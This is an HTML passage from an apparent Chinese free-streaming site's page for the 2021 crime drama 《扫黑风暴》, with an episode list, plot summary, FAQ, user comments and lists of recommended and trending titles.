    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-6.html">第06集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-7.html">第07集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-8.html">第08集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-9.html">第09集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-10.html">第10集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-11.html">第11集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-12.html">第12集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-13.html">第13集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-14.html">第14集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-15.html">第15集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-16.html">第16集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-17.html">第17集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-18.html">第18集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-19.html">第19集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-20.html">第20集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-21.html">第21集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-22.html">第22集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-23.html">第23集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-24.html">第24集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-25.html">第25集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-26.html">第26集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-27.html">第27集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-28.html">第28集</a></li>
    </ul>
					</div>
									</div>
			</div>
		</div>	
				<script type="text/javascript">
			$(".tab-pane:first,.nav-tabs li:first").addClass("active");
		</script>
		

				
				<div class="createjs cjs5"><script type="text/javascript">createjs(5);</script></div>
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">剧情介绍</h3>
			</div>
		</div>
		
		<div class="myui-panel_bd" id="jianjie">
			<div class="col-pd text-collapse content">
				<p><span class="text-muted">名称：</span>扫黑风暴</p>
								
				<span class="sketch content">
					<font class="text-muted">剧情介绍：</font>
					国产剧《扫黑风暴》是一部好看的电视剧，无需下载任何播放器即可免费在线观看，该节目讲述了：
					作为一线刑警的李成阳（孙红雷 饰），不断遭到保护伞的打击，黑恶势力的陷害，甚至顶头上司，公安局长等人为了阻止他的调查而构陷他，导致他身陷囹圄，最终在中政委和中央督导组的指挥和领导下重获自由，后来他联合公检法司各部门，将盘踞在中江市十几年的两大黑恶势力团伙一网打尽，并将黑恶势力的保护伞和腐败的政府官员绳之以法，还中江政坛一个干净的政治生态，还中江百姓一个清朗的社会环境。					<br>
					本站电影天堂简称dytt，每天及时更新，为您收集和分享《<strong>扫黑风暴</strong>》相关的最新更新节目源，
					欢迎大家收藏和分享本站网址，免费观看vip电影电视剧尽在电影天堂！
					<br>
					版权保护: 本片由原著作方享有版权，由<strong>dytt</strong>整理收集，请大家去正规播放渠道观看！
				</span>
			</div>
		</div>
		
	</div>
</div>

<div class="myui-panel myui-panel-bg clearfix question">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">常见问题</h3>
			</div>
		</div>
		<div class="myui-panel_bd">
			<div class="col-pd text-collapse content clearfix">
				
									<b>1.请问哪里可以免费在线观看《扫黑风暴》这部国产剧电视剧？</b>
					<br>
					<a href="https://www.redhotts.com/" target="_blank">dytt</a>网友：免vip在线观看地址：<a href="https://www.redhotts.com/dytt/12361.html" target="_blank">https://www.redhotts.com/dytt/12361.html</a>
					<br>
					天堂电影院网友：你还可以通过以下方式搜索并免费观看，<br>
					a.<a href="https://www.baidu.com/s?q1=&q2=%E6%89%AB%E9%BB%91%E9%A3%8E%E6%9A%B4&q3=&q4=&gpc=stf&ft=&q5=&q6=www.redhotts.com&tn=baiduadv" target="_blank" rel="nofollow">百度搜索扫黑风暴</a>
					<br>
					b.<a href="https://www.baidu.com/sf/vsearch?pd=video&wd=%E6%89%AB%E9%BB%91%E9%A3%8E%E6%9A%B4" target="_blank" rel="nofollow">百度视频搜索扫黑风暴</a>
					<br>
									<b>2.《扫黑风暴》是什么时候上映/什么时候开播的？</b>
					<br>
					爱奇艺网友：本片于2021-08-09在中国大陆上映，上映后赢得众多观众的喜爱，票房也非常不错，具体上映播放细节以及票房数量可以去<a href="https://baike.baidu.com/" target="_blank" rel="nofollow">百度百科</a>查一查。
					<br>
									<b>3.《扫黑风暴》演员表有哪些？主演是谁？</b>
					<br>
					<a href="https://v.qq.com/" target="_blank" rel="nofollow">腾讯视频</a>网友：该片的主演是孙红雷，其他主要演员有孙红雷，张艺兴，刘奕君，吴越，王志飞，刘之冰，吴晓亮，江疏影，苏可，谭凯，侯长荣，孙浩，周晓鸥，宁理，车晓，可以说，该片的演员阵容还是非常强大的，汇集不少知名新老演员明星，值得一看！					<br>
									<b>4.国产剧《扫黑风暴》一共多少集？更新完结了吗？</b>
					<br>
					<a href="https://maoyan.com/query?kw=%E6%89%AB%E9%BB%91%E9%A3%8E%E6%9A%B4" target="_blank" rel="nofollow">猫眼</a>网友：该片目前全28集					<br>
									<b>5.扫黑风暴评价和结局怎么样？</b>
					<br>
					目前该片在豆瓣的评分较好，分数为：7.2分，以下是部分网友对该片的评论评价：<br><div class="comment"><span class="c_title">网友tt@DEEP评价：</span><span class="c_comment">刘奕君演警察了哈哈，希望是个聪明的警察，要不然对不起你这些年演过那么多老奸巨猾的反派~</span><span class="c_title">网友春江一壶与君饮评价：</span><span class="c_comment">这瓜保熟吗？我就问你这瓜保熟吗？</span><span class="c_title">网友kikioh评价：</span><span class="c_comment">编剧是亮剑的作者都梁诶</span><span class="c_title">网友挖掘机铲喷子评价：</span><span class="c_comment">开头很不错，但是。。。有些地方真的太浮夸了。比如张艺兴的油头，江疏影一个记者居然在警察局那么横，你俩好像和别的演员不是一个次元的</span><span class="c_title">网友肖申克的舅妈评价：</span><span class="c_comment">因为孙红雷还有宁理来看的，两个实力派演员简直是这种犯罪悬疑片的扛把子。薛梅被撞、马帅在监狱被审问等镜头让我想起西楼尘写的“混凝土里的命如草芥的鱼肉，防火门内是声色犬马的乾坤”。</span></div>					<br>
								
			</div>
		</div>
	</div>
</div>

				
				<div class="myui-panel myui-panel-bg clearfix" id="maybelike">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					猜你喜欢				</h3>
				<a class="more text-muted" href="/search/扫黑风暴-------------.html" rel="nofollow" target="_blank">更多  <i class="fa fa-angle-right"></i></a>
			</div>
		</div>
		<div class="myui-panel_bd">
						
			
			
			<ul class="myui-vodlist__bd clearfix">
							<li class="clike">
					<div class="myui-vodlist__box">
				<a rel="nofollow" target="_blank" class="myui-vodlist__thumb lazyload" href="/dytt/128315.html" title="扫黑风暴：6.16内蒙古牙克石红旗沟惨案" data-original="/upload/vod/20220903-2/61218b2d4b9068d5178569dfc61a4869.jpg">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
				4.0分
			</span>
<span class="pic-text text-right">
		8期全</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/dytt/128315.html" title="扫黑风暴：6.16内蒙古牙克石红旗沟惨案" target="_blank">扫黑风暴：6.16内蒙古牙克石红旗沟惨案</a></h4>
		<p class="text text-overflow text-muted hidden-xs">
		未知</p>
	</div>
</div>
				</li>
							<li class="clike">
					<div class="myui-vodlist__box">
				<a rel="nofollow" target="_blank" class="myui-vodlist__thumb lazyload" href="/dytt/128314.html" title="扫黑风暴：刘涌从小混混到沈阳黑道大哥" data-original="/upload/vod/20220903-2/22674f223584819aa343c09177774e05.jpg">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
				6.0分
			</span>
<span class="pic-text text-right">
		更新至10期</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/dytt/128314.html" title="扫黑风暴：刘涌从小混混到沈阳黑道大哥" target="_blank">扫黑风暴：刘涌从小混混到沈阳黑道大哥</a></h4>
		<p class="text text-overflow text-muted hidden-xs">
		未知</p>
	</div>
</div>
				</li>
							<li class="clike">
					<div class="myui-vodlist__box">
				<a rel="nofollow" target="_blank" class="myui-vodlist__thumb lazyload" href="/dytt/16477.html" title="冰岛黑风暴" data-original="/upload/vod/20210819-1/8acbf49bb496d918ea0924596b6314e9.jpg">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
				10.0分
			</span>
<span class="pic-text text-right">
		正片</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/dytt/16477.html" title="冰岛黑风暴" target="_blank">冰岛黑风暴</a></h4>
		<p class="text text-overflow text-muted hidden-xs">
		Thor,Kristjansson</p>
	</div>
</div>
				</li>
							<li class="clike">
					<div class="myui-vodlist__box">
				<a rel="nofollow" target="_blank" class="myui-vodlist__thumb lazyload" href="/dytt/112097.html" title="武装铁警之反黑风暴" data-original="/upload/vod/20220803-12/0c528b8206de69692d27008933328d4c.jpg">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
				10.0分
			</span>
<span class="pic-text text-right">
		全20集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/dytt/112097.html" title="武装铁警之反黑风暴" target="_blank">武装铁警之反黑风暴</a></h4>
		<p class="text text-overflow text-muted hidden-xs">
		陈强,缪跃,陈荣辉</p>
	</div>
</div>
				</li>
							<li class="clike">
					<div class="myui-vodlist__box">
				<a rel="nofollow" target="_blank" class="myui-vodlist__thumb lazyload" href="/dytt/13103.html" title="打黑风暴" data-original="/upload/vod/20210811-1/cf66c5a01bf23db5910e787e9a2ea627.jpg">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
				7.0分
			</span>
<span class="pic-text text-right">
		完结</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/dytt/13103.html" title="打黑风暴" target="_blank">打黑风暴</a></h4>
		<p class="text text-overflow text-muted hidden-xs">
		卢梅平</p>
	</div>
</div>
				</li>
							<li class="clike">
					<div class="myui-vodlist__box">
				<a rel="nofollow" target="_blank" class="myui-vodlist__thumb lazyload" href="/dytt/177519.html" title="棋拳风暴" data-original="/upload/vod/20251120-1/64765e0cb6375825dc576df7e03b2158.jpg">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
				1.0分
			</span>
<span class="pic-text text-right">
		HD</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/dytt/177519.html" title="棋拳风暴" target="_blank">棋拳风暴</a></h4>
		<p class="text text-overflow text-muted hidden-xs">
		郑嘉颖,胡鸿钧,刘心悠,栢天男,陈欣妍,夏嫣,黄宗泽,黄百鸣,石修,刘锡贤,卢海鹏,黎燕珊,黄文标,白彪</p>
	</div>
</div>
				</li>
							<li class="clike">
					<div class="myui-vodlist__box">
				<a rel="nofollow" target="_blank" class="myui-vodlist__thumb lazyload" href="/dytt/177538.html" title="佐治亚州风暴" data-original="/upload/vod/20251123-1/e8ea8a5601374c1d15507be9a8aa8186.jpg">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
				9.0分
			</span>
<span class="pic-text text-right">
		HD</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/dytt/177538.html" title="佐治亚州风暴" target="_blank">佐治亚州风暴</a></h4>
		<p class="text text-overflow text-muted hidden-xs">
		威廉·亚当斯,杰齐贝尔·阿纳特,杰里·切瑟,Eddie,Rodgers,约瑟夫·祖霍夫斯基</p>
	</div>
</div>
				</li>
							<li class="clike">
					<div class="myui-vodlist__box">
				<a rel="nofollow" target="_blank" class="myui-vodlist__thumb lazyload" href="/dytt/177511.html" title="棋拳风暴国语" data-original="/upload/vod/20251120-1/306c2767e3f1ab0cb1e216ece4a779cd.jpg">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
				9.0分
			</span>
<span class="pic-text text-right">
		正片</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/dytt/177511.html" title="棋拳风暴国语" target="_blank">棋拳风暴国语</a></h4>
		<p class="text text-overflow text-muted hidden-xs">
		郑嘉颖,胡鸿钧,刘心悠,栢天男,陈欣妍,夏嫣,黄宗泽,黄百鸣,石修,刘锡贤,卢海鹏,黎燕珊,黄文标,白彪</p>
	</div>
</div>
				</li>
							<li class="clike">
					<div class="myui-vodlist__box">
				<a rel="nofollow" target="_blank" class="myui-vodlist__thumb lazyload" href="/dytt/177510.html" title="棋拳风暴粤语" data-original="/upload/vod/20251120-1/be69cefd6ebad9069668d83edd281966.jpg">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
				8.0分
			</span>
<span class="pic-text text-right">
		正片</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/dytt/177510.html" title="棋拳风暴粤语" target="_blank">棋拳风暴粤语</a></h4>
		<p class="text text-overflow text-muted hidden-xs">
		郑嘉颖,胡鸿钧,刘心悠,栢天男,陈欣妍,夏嫣,黄宗泽,黄百鸣,石修,刘锡贤,卢海鹏,黎燕珊,黄文标,白彪</p>
	</div>
</div>
				</li>
							<li class="clike">
					<div class="myui-vodlist__box">
				<a rel="nofollow" target="_blank" class="myui-vodlist__thumb lazyload" href="/dytt/66687.html" title="名校风暴第四季" data-original="/upload/vod/20220301-21/8040a6c54b56beb62ddb1492129e4ab4.jpg">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
				10.0分
			</span>
<span class="pic-text text-right">
		全8集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/dytt/66687.html" title="名校风暴第四季" target="_blank">名校风暴第四季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">
		伊坦森·艾斯卡米亚,米格尔·贝尔纳尔德阿尤,阿隆·陂佩,克劳迪娅·萨拉斯,奥马尔·阿尤索,乔治娜·阿莫罗斯,马努·里奥斯,迭戈·马丁,安德斯·维伦科索,Martina,Cariddi,Carla,Díaz</p>
	</div>
</div>
				</li>
							<li class="clike">
					<div class="myui-vodlist__box">
				<a rel="nofollow" target="_blank" class="myui-vodlist__thumb lazyload" href="/dytt/70480.html" title="溏心风暴2：家好月圆粤语" data-original="/upload/vod/20220716-3/505037b21c002ef5be709c55591c4ec7.jpg">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
				2.0分
			</span>
<span class="pic-text text-right">
		完结</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/dytt/70480.html" title="溏心风暴2：家好月圆粤语" target="_blank">溏心风暴2：家好月圆粤语</a></h4>
		<p class="text text-overflow text-muted hidden-xs">
		夏雨,李司棋,陈豪,杨茜尧,林峯,李香琴,钟嘉欣,陈法拉,黎诺懿,阮兆祥,黄宗泽,徐子珊,关菊英,米雪,黎耀祥</p>
	</div>
</div>
				</li>
							<li class="clike">
					<div class="myui-vodlist__box">
				<a rel="nofollow" target="_blank" class="myui-vodlist__thumb lazyload" href="/dytt/145292.html" title="反贪风暴之加密危机粤语" data-original="/upload/vod/20240116-1/3617088c53cd7e875a29f442918fdd8f.jpg">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
				8.0分
			</span>
<span class="pic-text text-right">
		HD</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/dytt/145292.html" title="反贪风暴之加密危机粤语" target="_blank">反贪风暴之加密危机粤语</a></h4>
		<p class="text text-overflow text-muted hidden-xs">
		吴卓羲,马志威,苏皓儿,张建声,吴家丽,栢天男,陈欣妍,朱晨丽,刘浩龙,黄祥兴,邹文正,黄百鸣</p>
	</div>
</div>
				</li>
						</ul>
		</div>
	</div>
</div>
				
			</div>
			<div class="col-md-wide-3 col-xs-1 myui-sidebar">
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					热播排行				</h3>	
				<a class="more text-muted" href="/category/13/by/hits.html" rel="nofollow">更多  <i class="fa fa-angle-right"></i></a>
			</div>
		</div>
		<div class="myui-panel_bd">
			
						<ul class="myui-vodlist__text col-pd clearfix">
								<li>
	<a href="/dytt/12362.html" title="诡丝" target="_blank">
		<span class="pull-right  text-muted visible-lg">
		正片</span>
		<span class="badge badge-first">1</span>诡丝	</a>
</li>
								<li>
	<a href="/dytt/12360.html" title="波士早晨粤语" target="_blank">
		<span class="pull-right  text-muted visible-lg">
		完结</span>
		<span class="badge badge-second">2</span>波士早晨粤语	</a>
</li>
								<li>
	<a href="/dytt/12359.html" title="铁血武魂" target="_blank">
		<span class="pull-right  text-muted visible-lg">
		正片</span>
		<span class="badge badge-third">3</span>铁血武魂	</a>
</li>
								<li>
	<a href="/dytt/12358.html" title="疯狂外星人" target="_blank">
		<span class="pull-right  text-muted visible-lg">
		HD中字</span>
		<span class="badge">4</span>疯狂外星人	</a>
</li>
								<li>
	<a href="/dytt/12357.html" title="疯狂外星人 普通话" target="_blank">
		<span class="pull-right  text-muted visible-lg">
		HD</span>
		<span class="badge">5</span>疯狂外星人 普通话	</a>
</li>
								<li>
	<a href="/dytt/12356.html" title="疯狂外星人（英语）" target="_blank">
		<span class="pull-right  text-muted visible-lg">
		1080p</span>
		<span class="badge">6</span>疯狂外星人（英语）	</a>
</li>
							</ul>
			
		</div>
	</div>
</div>
				
				<div class="myui-panel myui-panel-bg clearfix hidden-xs">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">正在热播</h3>
			</div>
		</div>
		<div class="myui-panel_bd">
						<ul class="myui-vodlist__media active col-pd clearfix right">
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20251205-1/1765aa6a9f7ebc654342df0a3a073c3e.jpg);" href="/dytt/177682.html" title="运钞大劫案"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/177682.html" target="_blank">运钞大劫案</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 1次点播</p>
	</div>
</li>
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20251202-1/0528061c5213ea4bbafb456f665d9df0.jpg);" href="/dytt/177594.html" title="时差一万公里"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/177594.html" target="_blank">时差一万公里</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 1次点播</p>
	</div>
</li>
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20251202-1/4aaae3ba45f2df23785efa3426b65e95.jpg);" href="/dytt/177591.html" title="即刻上场"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/177591.html" target="_blank">即刻上场</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 1次点播</p>
	</div>
</li>
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20251202-1/3fe425e85da25e355b0b4bb600630c6e.jpg);" href="/dytt/177590.html" title="亦舞之城"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/177590.html" target="_blank">亦舞之城</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 1次点播</p>
	</div>
</li>
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20251125-1/b14868da6a87742d6c84041742545e11.jpg);" href="/dytt/177569.html" title="大生意人"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/177569.html" target="_blank">大生意人</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 1次点播</p>
	</div>
</li>
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20251123-1/4fb73a1ee81f5faa5703360625cca665.jpg);" href="/dytt/177533.html" title="枭起青壤"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/177533.html" target="_blank">枭起青壤</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 1次点播</p>
	</div>
</li>
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20251119-1/06c16c94a8c49d2a60e15e848e5c5ef1.jpg);" href="/dytt/177497.html" title="离恨谷"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/177497.html" target="_blank">离恨谷</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 1次点播</p>
	</div>
</li>
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20251114-1/233762eb26f9dc40075a86cb5d2034ba.jpg);" href="/dytt/177445.html" title="凤凰台上"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/177445.html" target="_blank">凤凰台上</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 1次点播</p>
	</div>
</li>
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20251112-1/da006c5fb84f7f161cd2b65ee84141cc.jpg);" href="/dytt/177419.html" title="乌蒙深处"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/177419.html" target="_blank">乌蒙深处</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 1次点播</p>
	</div>
</li>
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20251108-1/07403f240ca0897c909a5c561dc82f9e.jpg);" href="/dytt/177376.html" title="唐朝诡事录之长安"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/177376.html" target="_blank">唐朝诡事录之长安</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 1次点播</p>
	</div>
</li>
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20251107-1/3ccb550c56d5f459d533b01640ae10f9.jpg);" href="/dytt/177367.html" title="四喜"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/177367.html" target="_blank">四喜</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 1次点播</p>
	</div>
</li>
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20251102-1/50dee986df4548e177bcde58ac0b9126.jpg);" href="/dytt/177267.html" title="树影迷宫"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/177267.html" target="_blank">树影迷宫</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 1次点播</p>
	</div>
</li>
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20251030-1/2a81c39c0e047db43e20443c40d4550d.jpg);" href="/dytt/177230.html" title="重影"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/177230.html" target="_blank">重影</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 1次点播</p>
	</div>
</li>
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20251030-1/b39d2619724b8cab2d6cd281b67ea9c3.jpg);" href="/dytt/177228.html" title="山河枕"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/177228.html" target="_blank">山河枕</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 1次点播</p>
	</div>
</li>
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20251030-1/c2ebb3606c5b02a88fb4a12654248dc5.jpg);" href="/dytt/177213.html" title="锦月令"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/177213.html" target="_blank">锦月令</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 1次点播</p>
	</div>
</li>
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20251025-1/443c3d8b2f2b1c33a7ac254364cfdebd.jpg);" href="/dytt/177202.html" title="天地剑心"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/177202.html" target="_blank">天地剑心</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 1次点播</p>
	</div>
</li>
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20251022-1/f90ac25330ad53ec8794e258e156ca1e.jpg);" href="/dytt/177159.html" title="红石榴餐厅"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/177159.html" target="_blank">红石榴餐厅</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 1次点播</p>
	</div>
</li>
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20251021-1/6d754d145e45736c7095ce347c1b6fbe.jpg);" href="/dytt/176945.html" title="依依向北风"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/176945.html" target="_blank">依依向北风</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 1次点播</p>
	</div>
</li>
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20251021-1/8c7d65cfbce0f428f54e411a43ffcb6a.jpg);" href="/dytt/176931.html" title="暗河传"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/176931.html" target="_blank">暗河传</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 1次点播</p>
	</div>
</li>
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20210904-5/482195c882d977e22a09581fd64e39a8.jpg);" href="/dytt/37558.html" title="时光代理人"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/37558.html" target="_blank">时光代理人</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 207次点播</p>
	</div>
</li>
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20210921-2/aca7273060ae681acdef3a1dccba6a4b.jpg);" href="/dytt/28970.html" title="天官赐福"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/28970.html" target="_blank">天官赐福</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 274次点播</p>
	</div>
</li>
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20210728-1/9def7ff00304cbb6721c0f9339af1854.jpg);" href="/dytt/6879.html" title="微微一笑很倾城"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/6879.html" target="_blank">微微一笑很倾城</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 227次点播</p>
	</div>
</li>
								<li>
	<div class="thumb">
		<a rel="nofollow" target="_blank" class="youb" style="background:url(/upload/vod/20210712-1/6908e00886b40c5a49727ddfa412a7e8.jpg);" href="/dytt/1854.html" title="甄嬛传"></a>
	</div>
	<div class="detail detail-side">
		<h5 class="title" style="margin-top: 0;"><a href="/dytt/1854.html" target="_blank">甄嬛传</a></h5>
		<p class="font-12 text-muted"><i class="fa fa-youtube-play"></i> 48次点播</p>
	</div>
</li>
							</ul>
						
		</div>
	</div>
</div>
				
			</div>
        </div>
    </div>
	
	<span class="mac_hits hits hide" data-mid="1" data-id="12361" data-type="hits"></span>
	<span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="12361" data-sid="0" data-nid="0"></span>
	
	<div class="container">
		
<div class="myui-panel myui-panel-bg  clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					合作伙伴
				</h3>
			</div>
		</div>
		<div class="myui-panel_bd clearfix">
			<div class="col-xs-1">
				<ul class="myui-link__text clearfix">
					<li><a class="text-muted" rel="nofollow" href="https://www.iqiyi.com" target="_blank">爱奇艺</a></li>
					<li><a class="text-muted" rel="nofollow" href="https://movie.xunlei.com/" target="_blank">迅雷电影</a></li>
